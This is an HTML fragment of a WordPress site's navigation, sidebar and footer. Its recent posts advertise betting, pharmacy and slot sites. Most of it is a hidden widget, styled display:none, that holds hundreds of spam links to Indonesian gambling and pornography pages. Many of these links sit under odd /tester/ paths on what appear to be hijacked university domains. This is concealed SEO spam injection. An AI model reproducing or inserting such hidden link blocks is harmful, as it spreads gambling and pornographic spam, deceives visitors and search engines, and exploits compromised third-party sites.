				<div class="nav-links"><div class="nav-previous"><a title="Topiramate Pill Sale - indoreautocorp.com" href="https://indoreautocorp.com/topiramate-pill-sale-indoreautocorp-com/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Previous Post</a></div><div class="nav-next"><a title="Generic Levitra Super Active Cheapest Price" href="https://indoreautocorp.com/generic-levitra-super-active-cheapest-price/" rel="next">Next Post <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div></div>
		</nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://indoreautocorp.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://indoreautocorp.com/1xbet-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-1%d1%85%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0/">1xbet Зеркало Рабочее 1хбет Официальный Сайт проем</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://indoreautocorp.com/%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81-%d1%83%d0%bf%d1%80%d0%b0%d0%b6%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b4%d0%bb%d1%8f-%d1%82%d1%80%d0%b5%d0%bd%d0%b8%d1%80%d0%be%d0%b2%d0%be%d0%ba-%d0%b2/">Комплекс Упражнений Для Тренировок В Домашних малокомфортных%3A Программа Тренировок особнячка На Все Группы Мыш</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://indoreautocorp.com/%d1%83%d0%bf%d1%80%d0%b0%d0%b6%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b4%d0%bb%d1%8f-%d0%bf%d0%be%d1%85%d1%83%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f%3a-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d1%80%d0%b5/">Упражнения Для Похудения%3A Правила Тренировок Дома Комплекс Эффективных Упражнений дли Всего Тел</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://indoreautocorp.com/detailorder1009description%d0%be%d1%88%d0%b8%d0%b1%d0%ba%d0%b0-%d0%b7%d0%b0%d0%bf%d0%b8%d1%81%d0%b8-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d1%85-%d0%b2-%d0%b1%d0%b4/">{&#8220;detail&#8221;:[{&#8220;order&#8221;:1009,&#8221;description&#8221;:&#8221;Ошибка Записи Данных В БД&#8221;}]</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://indoreautocorp.com/pwktoto-bandar-slot-resmi-mudah-menang-malam-ini/">PWKTOTO : BANDAR SLOT RESMI MUDAH MENANG MALAM INI</a></li>
</ul></div>
</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">No comments to show.</div></div>
</aside><aside id="block-5" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://indoreautocorp.com/2024/10/'>October 2024</a></li>
	<li><a href='https://indoreautocorp.com/2024/09/'>September 2024</a></li>
	<li><a href='https://indoreautocorp.com/2024/08/'>August 2024</a></li>
	<li><a href='https://indoreautocorp.com/2024/06/'>June 2024</a></li>
	<li><a href='https://indoreautocorp.com/2024/04/'>April 2024</a></li>
	<li><a href='https://indoreautocorp.com/2024/03/'>March 2024</a></li>
	<li><a href='https://indoreautocorp.com/2024/02/'>February 2024</a></li>
	<li><a href='https://indoreautocorp.com/2024/01/'>January 2024</a></li>
	<li><a href='https://indoreautocorp.com/2023/12/'>December 2023</a></li>
	<li><a href='https://indoreautocorp.com/2023/05/'>May 2023</a></li>
	<li><a href='https://indoreautocorp.com/2023/04/'>April 2023</a></li>
	<li><a href='https://indoreautocorp.com/2023/03/'>March 2023</a></li>
	<li><a href='https://indoreautocorp.com/2023/02/'>February 2023</a></li>
	<li><a href='https://indoreautocorp.com/2023/01/'>January 2023</a></li>
	<li><a href='https://indoreautocorp.com/2022/10/'>October 2022</a></li>
</ul></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6"><a href="https://indoreautocorp.com/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://indoreautocorp.com/category/malware-removal-guides/">Malware Removal Guides</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://indoreautocorp.com/category/notepad/">Notepad++</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://indoreautocorp.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://indoreautocorp.com/category/windows-dll-errors/">Windows Dll Errors</a>
</li>
</ul></div>
</aside><aside id="block-8" class="widget widget_block"><div style="display:none;">
<a href="https://triad4d-01.com">triad4d</a><br />
<a href="https://kingboom138.com/">boom138</a><br />
<a href="https://triadtoto-amp.com/">triadtoto</a><br />
<a href="https://academiadomisol.com/">triadtogel</a><br />
<a href="https://shaleeh.net/">triadhk</a><br />
<a href="https://nagatoto88-website.com/">nagatoto88</a><br />
<a href="https://garwa4d-website.com/">garwa4d</a><br />
<a href="https://torpedo4d-website.com/">torpedo4d</a><br />
<a href="https://triadmacau-website.com/">triadmacau</a><br />
<a href="https://iscotus.org/">triadtoto</a><br />
<a href="https://triadmacau-02.com">triadmacau</a><br />
<a href="https://unidagonmulia.ac.id/tester/sule88/">sule88</a><br />
<a href="https://unidagonmulia.ac.id/tester/bursa777/">bursa777</a><br />
<a href="hhttps://unidagonmulia.ac.id/tester/bom88/">bom88</a><br />
<a href="https://unidakelas.ac.id/tester/tambang888/">tambang888</a><br />
<a href="https://unidakelas.ac.id/tester/cuan77/">cuan77</a><br />
<a href="https://unidakelas.ac.id/tester/rajaslot88/">rajaslot88</a><br />
<a href="https://unidakreatif.ac.id/testerr/kadal4d/">kadal4d/</a><br />
<a href="https://unidakelas.ac.id/tester/mami88/">mami88</a><br />
<a href="https://triadtoto-05.com/">triadtoto</a><br />
<a href="https://triadtogel-03.com/">triadtogel</a><br />
<a href="https://triadhk-02.com/">triadhk</a><br />
<a href="https://https://scatter99-resmi.com/-resmi.com/">scatter99</a><br />
<a href="https://sibayak99-01.com/">sibayak99</a><br />
<a href="https://emas69b.com/">emas69</a><br />
<a href="https://triadjitu-website.com/ ">triadjitu</a><br />
<a href="https://emas69-website.com/ ">emas69</a><br />
<a href="https://scatter99-website.com/">scatter99</a><br />
<a href="https://sibayak99-website.com/">sibayak99</a><br />
<a href="https://boom138-website.com/">boom138</a><br />
<a href="https://pwktoto-02.com/">pwktoto</a><br />
<a href="https://ujianunida.ac.id/testerr/slot77/">slot77</a><br />
<a href="https://ujianunida.ac.id/testerr/planet777/">planet777</a><br />
<a href="https://ujianunida.ac.id/testerr/win777/">win777</a><br />
<a href="https://unidagonmulia.ac.id/tester/dewi138/">dewi138</a><br />
<a href="https://kingtorpedo4d.com /">torpedo4d</a><br />
<a href="https://torpedo4dvip.com/">torpedo4d</a><br />
<a href="https://jameslorin.com/">torpedo4d</a><br />
<a href="https://torpedo-4d-group.com/">torpedo4d</a><br />
<a href="https://nagatoto-resmi.com/">nagatoto88</a><br />
<a href="https://nagatoto88vip.com/">nagatoto88</a><br />
<a href="https://raja-nagatoto88.com/">nagatoto88</a><br />
<a href="https://garwa4dvip.com/">garwa4d</a><br />
<a href="https://garwa-4d.com/">garwa4d</a><br />
<a href="https://garwa-4d-group.com/">garwa4d</a><br />
<a href="https://triadtotovip.com/">triadtoto</a><br />
<a href="https://teddington.tv/">triadtoto</a><br />
<a href="https://triad-toto.com/">triadtoto</a><br />
<a href="https://triad-togel.com/">triadtogel</a><br />
<a href="https://triadtogelvip.com/">triadtogel</a><br />
<a href="https://rajatriadtogel.com/">triadtogel</a><br />
<a href="https://triad4dvip.com/">triad4d</a><br />
<a href="https://amp-triad4d.com/">triad4d</a><br />
<a href="https://kingtriad4d.com/">triad4d</a><br />
<a href="https://rajatriad4d.com/">triad4d</a><br />
<a href="https://triad-nomor4d.com/">triad4d</a><br />
<a href="https://triad-angka4d.com/">triad4d</a><br />
<a href="https://triadhkvip.com/">triadhk</a><br />
<a href="https://kingtriadhk.com/">triadhk</a><br />
<a href="https://triadhk-vip.com/">triadhk</a><br />
<a href="https://hongkongtriad1.com/">triadhk</a><br />
<a href="https://triadhk-amp.com/">triadhk</a><br />
<a href="https://faakhironline.com/">triadhk</a><br />
<a href="https://triadmacauvip.com/">triadmacau</a><br />
<a href="https://amp-triadmacau.com/">triadmacau</a><br />
<a href="https://amp-triadjitu.com/">triadjitu</a><br />
<a href="https://triadjituvip.com/">triadjitu</a><br />
<a href="https://triadjt.com/">triadjitu</a><br />
<a href="https://glycenfer.com/">scatter99</a><br />
<a href="https://pusatscatter.com/">scatter99</a><br />
<a href="https://amp-scatter99.com/">scatter99</a><br />
<a href="https://scatter99vip.com/">scatter99</a><br />
<a href="https://rajascatter99.com/">scatter99</a><br />
<a href="https://kingscatter.com/">scatter99</a><br />
<a href="https://yamadanoboru.org/">sibayak99</a><br />
<a href="https://bukitsibayak.com/">sibayak99</a><br />
<a href="https://amp-sibayak99.com/">sibayak99</a><br />
<a href="https://sibayak99vip.com/">sibayak99</a><br />
<a href="https://rajasibayak99.com/">sibayak99</a><br />
<a href="https://gunungsibayak99.com/">sibayak99</a><br />
<a href="https://kingsibayak99.com/">sibayak99</a><br />
<a href="https://bukitsibayak1.com/">sibayak99</a><br />
<a href="https://boom138-vip.com/">boom138</a><br />
<a href="https://emas-69.com/">emas69</a><br />
<a href="https://emas69vip.com">emas69</a><br />
<a href="https://roket-toto.com/">rokettoto</a><br />
<a href="https://amp-rokettoto.com/">rokettoto</a><br />
<a href="https://rokettotovip.com/">rokettoto</a><br />
<a href="https://king-rokettoto.com/">rokettoto</a><br />
<a href="https://bukit-dita.com/">bukitdita</a><br />
<a href="https://kirin-toto.com/">kirintoto</a><br />
<a href="https://amp-kirintoto.com/">kirintoto</a><br />
<a href="https://sgptriad.com/">triadsgp</a><br />
<a href="https://amp-triadsgp.com/">triadsgp</a><br />
<a href="https://amp-triadsyd.com/">triadsyd</a><br />
<a href="https://triadsydvip.com/">triadsyd</a><br />
<a href="https://torpedo99vip.com/">torpedo99</a><br />
<a href="https://torpedogacor.com/">torpedo99</a><br />
<a href="https://amp-torpedo99.com/">torpedo99</a><br />
<a href="https://torpedotergacor.com/">torpedo99</a><br />
<a href="https://situspremium.com/">premium138</a><br />
<a href="https://situs-premium.com/">premium138</a><br />
<a href="https://amp-premium138.com/">premium138</a><br />
<a href="https://istanapremium138.com/">premium138</a><br />
<a href="https://superpremium138.com/">premium138</a><br />
<a href="https://premium138-vip.com/">premium138</a><br />
<a href="https://bosslot138vip.com/">bosslot138</a><br />
<a href="https://raja-bosslot138.com">bosslot138</a><br />
<a href="https://situs-bosslot.com/">bosslot</a><br />
<a href="https://boss-slot138.com/">bosslot138</a><br />
<a href="https://bosslot-138-group.com/">bosslot138</a><br />
<a href="https://amp-pusat69.com/">pusat69</a><br />
<a href="https://pusat-69.com/">pusat69</a><br />
<a href="https://amp-dompet69.com/">dompet69</a><br />
<a href="https://dompet69vip.com/">dompet69</a><br />
<a href="https://slotdompet69.com/">dompet69</a><br />
<a href="https://dompet-138.com/">dompet138</a><br />
<a href="https://dompet188.net/">dompet188</a><br />
<a href="https://dompet168.net/">dompet168</a><br />
<a href="https://dompet-123.com/">dompet123</a><br />
<a href="https://amp-harta69.com/">harta69</a><br />
<a href="https://amp-triadslot.com/">triadslot</a><br />
<a href="https://triadslotvip.com/">triadslot</a><br />
<a href="https://triad303vip.com/">triad303</a><br />
<a href="https://138-vip.com/">138vip</a><br />
<a href="https://situs-138vip.com/">138vip</a><br />
<a href="https://triadtogel-website.com/">triadtogel</a><br />
<a href="https://triadtoto-website.com/">triadtoto</a><br />
<a href="https://triad4d-website.com/">triad4d</a><br />
<a href="https://triadhk-website.com/">triadhk</a><br />
<a href="https://visiunida.ac.id/testerr/pancawin/">pancawin</a><br />
<a href="https://ujianunida.ac.id/testerr/primatogel/">primatogel</a><br />
<a href="https://ujianunida.ac.id/testerr/singabet/">singabet</a><br />
<a href="https://unidagonmulia.ac.id/tester/bumi123/">bumi123</a><br />
<a href="https://visiunida.ac.id/testerr/badaitoto/">badaitoto</a><br />
<a href="https://triadtoto-website.com/">triadtoto</a><br />
<a href="http://vinaslot-asli.com">vinaslot</a><br />
<a href="https://unidagonmulia.ac.id/tester/keristogel/">keristogel</a><br />
<a href="https://unidagonmulia.ac.id/tester/singatoto/">singatoto</a><br />
<a href="https://ujianunida.ac.id/testerr/ular138/">ular138</a><br />
<a href="https://ujianunida.ac.id/testerr/kadal4d/">kadal4d</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN BET 200">AKUN BET 200</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN BET 400">AKUN BET 400</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN BET 600">AKUN BET 600</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN BET 800">AKUN BET 800</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN SERVER THAILAND">AKUN SERVER THAILAND</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 123">AKUN 123</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 138">AKUN 138</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 88">AKUN 88</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 77">AKUN 77</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 777">AKUN 777</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 99">AKUN 99</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN SERVER INDONESIA">AKUN SERVER INDONESIA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SITUS DANA">SITUS DANA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SITUS OVO">SITUS OVO</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=DEPOSIT DANA 5K">DEPOSIT DANA 5K</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SYAIR PAK TUNTUNG">SYAIR PAK TUNTUNG</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT BET KECIL">SLOT BET KECIL</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=KODE SYAIR MBAH SEMAR">KODE SYAIR MBAH SEMAR</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=DEMO SLOT BERHADIAH">DEMO SLOT BERHADIAH</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=DEMO SLOT 1000">DEMO SLOT 1000</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SBOBET88">SBOBET88</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT DEPO 10K">SLOT DEPO 10K</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT DEPOSIT 5000 TANPA POTONGAN">SLOT DEPOSIT 5000 TANPA POTONGAN</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT DEPO 5K">SLOT DEPO 5K</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SCATTER HITAM">SCATTER HITAM</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT DANA">SLOT DANA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=DEMO SLOT ZEUS">DEMO SLOT ZEUS</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT SERVER JEPANG">SLOT SERVER JEPANG</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT JEPANG">SLOT JEPANG</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT THAILAND">SLOT THAILAND</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT SERVER KAMBOJA">SLOT SERVER KAMBOJA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT KAMBOJA">SLOT KAMBOJA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN PRO KAMBOJA">AKUN PRO KAMBOJA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT SERVER MYANMAR">SLOT SERVER MYANMAR</a><br />
<a href="https://unidakelas.ac.id/tester/kampus4d/">kampus4d</a><br />
<a href="https://unidakreatif.ac.id/testerr/koin888/">koin888</a><br />
<a href="https://unidakreatif.ac.id/testerr/kamartogel/">kamartogel</a><br />
<a href="https://unidagonmulia.ac.id/tester/planet69/">planet69</a><br />
<a href="https://unidagonmulia.ac.id/tester/planet69/">planet69</a><br />
<a href="https://unidagonmulia.ac.id/tester/murah123/">murah123</a><br />
<a href="https://ujianunida.ac.id/testerr/planet69/">planet69</a><br />
<a href="https://ujianunida.ac.id/testerr/mudah123/">mudah123</a><br />
<a href="https://visiunida.ac.id/testerr/boba188/">boba188</a><br />
<a href="https://visiunida.ac.id/testerr/apitoto/">apitoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=slotakurat">slotakurat</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=viartoto">viartoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=sobatgaming">sobatgaming</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=son4d">son4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=spin707">spin707</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=stadium4d">stadium4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=suaritoto">suaritoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=sugarslot308">sugarslot308</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=anaknaga4d">anaknaga4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=sukatoto">sukatoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=sumatra4d">sumatra4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=tahta4d">tahta4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kingbet89">kingbet89</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=tikus4d">tikus4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=to4d">to4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=togel62">togel62</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=pawangtoto">pawangtoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=togel389">togel389</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=hema4d">hema4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=toto855">toto855</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=totoloka88">totoloka88</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=TUJUH777">TUJUH777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=twinbet77">twinbet77</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=uji4d">uji4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=unyil4d">unyil4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=vava4d">vava4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=vegaswin77">vegaswin77</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=vioslot">vioslot</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=vivalavida88">vivalavida88</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=warisan138">warisan138</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=waw4d">waw4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=win138">win138</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=win805">win805</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=winstar4d">winstar4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=wish4d">wish4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=wokebet">wokebet</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=woles4d">woles4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=yoi4d">yoi4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=zeus007">zeus007</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=psk777">psk777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=pulsa777">pulsa777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=radja4d">radja4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=raja569">raja569</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=rakatoto">rakatoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=ratuslot303">ratuslot303</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=retro777">retro777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=rextoto">rextoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=rgocash">rgocash</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=rog777">rog777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=ronaldo4d">ronaldo4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=RONIN86">RONIN86</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=acong4d">acong4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=ahha4d">ahha4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=amanahtoto">amanahtoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=ayah4d">ayah4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=bandit4d">bandit4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=bayar4d">bayar4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=bibit4d">bibit4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=bmw4d">bmw4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=bocah4d">bocah4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=boy303">boy303</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cair138">cair138</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cici4d">cici4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cinta777">cinta777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cnnslot">cnnslot</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=coba777">coba777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cocaslot">cocaslot</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=cuan368">cuan368</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dana4d">dana4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=deluna4d">deluna4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dhx4d">dhx4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dibet4d">dibet4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dipo4d">dipo4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=doraslot">doraslot</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dragon138">dragon138</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dragon4d">dragon4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=gacor368">gacor368</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=gemilang77">gemilang77</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=halte4d">halte4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=harum4d">harum4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=hoki189">hoki189</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=hokislot365">hokislot365</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=honda4d">honda4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=ibu4d">ibu4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=janda4d">janda4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=jp268">jp268</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kami4d">kami4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kebo88">kebo88</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=klix4d">klix4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kode4d">kode4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kpktoto">kpktoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kuat4d">kuat4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=marettoto">marettoto</a><br />
<a href="https://staffunidagontor.ac.id/mayhem/akun-bet-200/">akun bet 200</a><br />
<a href="https://staffunidagontor.ac.id/mayhem/akun-bet-400/">akun bet 400</a><br />
<a href="https://pwkresmi.com/">pwktoto</a>
<a href="https://boom138-vip.com/">boom138</a><br />
<a href="https://visiunida.ac.id/pwktoto/">pwktoto</a><br />
<a href="https://pwkhoki.net/">pwktoto</a><br />
<a href="https://fiekunida.ac.id/wakle/">bokep indo</a><br />
<a href="https://fihaunida.ac.id/papp/">bokep barat</a><br />
<a href="https://kantorunida.ac.id/goal/">bokep jepang</a><br />
<a href="https://staffunidagontor.ac.id/mayhem/vinaslot/">bokep bandung</a><br />
<a href="https://visiunida.ac.id/triadtoto/">triadtoto</a><br />
<a href="https://visiunida.ac.id/triadhk/">triadhk</a><br />
<a href="https://visiunida.ac.id/triad4d/">triad4d</a><br />
<a href="https://visiunida.ac.id/triadtogel/">triadtogel</a><br />
<a href="https://visiunida.ac.id/triadjitu/">triadjitu</a><br />
<a href="https://visiunida.ac.id/triadmacau/">ttriadmacau</a><br />
<a href="https://visiunida.ac.id/boom138/">boom138</a><br />
<a href="https://visiunida.ac.id/garwa4d/">garwa4d</a><br />
<a href="https://visiunida.ac.id/scatter99/">scatter99</a><br />
<a href="https://visiunida.ac.id/testerr/sibayak99/">sibayak99</a><br />
<a href="https://visiunida.ac.id/emas69/">emas69</a><br />
<a href="https://visiunida.ac.id/torpedo4d/">torpedo4d</a><br />
<a href="https://visiunida.ac.id/nagatoto88/">nagatoto88</a><br />
<a href="https://fiekunida.ac.id/wakle/">bokep indo</a><br />
<a href="https://fihaunida.ac.id/papp/">bokep indo</a><br />
<a href="https://kantorunida.ac.id/goal/">bokep indo</a><br />
<a href="https://vinaslot111.com/">vinaslot</a><br />
<a href="https://vina-slot.com/">vinaslot</a><br />
<a href="https://vinaslot.id/">vinaslot</a><br />
<a href="https://pwktoto-resmi.wiki/">pwktoto</a><br />
<a href="https://visiunida.ac.id/bejo99/">bejo99</a><br />
<a href="https://visiunida.ac.id/langit188/">langit188</a><br />
<a href="https://ujianunida.ac.id/testerr/kk777/">bokep jerman</a><br />
<a href="https://ujianunida.ac.id/testerr/planet69/">bokep vietnam</a><br />
<a href="https://unidagonmulia.ac.id/tester/winqq/">bokep malaysia</a><br />
<a href="https://unidagonmulia.ac.id/tester/mpototo/ ">bokep asia</a><br />
<a href="https://unidakelas.ac.id/tester/lagutoto/ ">lagutoto</a><br />
<a href="https://unidakelas.ac.id/tester/pelurujitu/ ">pelurujitu</a><br />
<a href="https://unidakreatif.ac.id/testerr/peluruwin/ ">peluruwin</a><br />
<a href="https://unidakreatif.ac.id/testerr/datukslot/ ">datukslot</a><br />
<a href="https://unidamulia.ac.id/testerr/zeus123/ ">zeus123</a><br />
<a href="https://unidamulia.ac.id/testerr/banteng99/ ">banteng99</a><br />
<a href="https://pwktoto-01.com/ ">pwktoto</a><br />
<a href="https://unidakelas.ac.id/tester/mahkotatoto/">mahkotatoto</a><br />
<a href="https://unidakelas.ac.id/tester/duniatoto/">duniatoto</a><br />
<a href="https://unidakreatif.ac.id/testerr/petir69/">petir69</a><br />
<a href="https://unidakreatif.ac.id/testerr/madura138/">madura138</a><br />
<a href="https://unidamulia.ac.id/testerr/daun138/">daun138</a><br />
<a href="https://unidamulia.ac.id/testerr/manado138/">manado138</a><br />
</div></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="84" class="elementor elementor-84">
